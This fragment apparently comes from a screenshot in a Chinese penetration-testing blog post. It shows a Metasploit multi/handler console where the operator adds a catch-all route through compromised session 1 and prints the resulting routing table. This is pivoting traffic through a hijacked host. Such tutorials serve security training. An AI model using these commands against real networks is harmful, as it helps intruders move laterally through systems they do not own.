 msf5 exploit(multi/handler) > route add 0.0.0.0 0.0.0.0 1
[*] Route added
msf5 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
0.0.0.0 0.0.0.0 Session 1
[*] There are currently no IPv6 routes defined.
谢公子学安全
https://blog.csdn.net/qq_36119192